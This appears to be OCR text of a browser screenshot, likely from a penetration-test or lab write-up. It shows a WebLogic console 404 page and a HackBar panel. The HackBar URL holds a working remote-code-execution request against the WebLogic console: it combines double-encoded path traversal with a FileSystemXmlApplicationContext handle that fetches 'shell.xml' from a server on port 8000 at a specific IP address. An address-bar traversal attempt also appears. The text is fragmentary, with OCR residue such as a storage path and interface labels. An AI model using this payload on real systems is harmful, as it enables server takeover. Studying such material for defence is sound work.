 不安全 | 139.155.49.43:7001/console/..%2fconsole.portal?_nfpb=true&_pageLabel=UnexpectedExceptionPage
15
Error 404--Not Found
From RFC 2068 Hypertext Transfer Protocol -- HTTP/1.1:
10.4.5 404 Not Found
The server has not found anything matching the Request-URI. No indication is given of whether the condition is temporary or permanent.
If the server does not wish to make this information available to the client, the status code 403 (Forbidden) can be used instead. The 410 (Gone) status code SHOULD be used if the server knows,
through some internally configurable mechanism, that an old resource is permanently unavailable and has no forwarding address.
Elements Console Sources Network Performance Memory Application Security Lighthouse HackBar 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING THEME
URL
http://139.155.49.43:7001/console/css/%252e%252e%252fconsole.portal?_nfpb=true&_pageLabel=&handle=com.bea.core.repackaged.springframework.context.support.FileSystemXmlApplicationContext("http://139.155.49.43:8000/shell.xml")
Enable POST ADD HEADER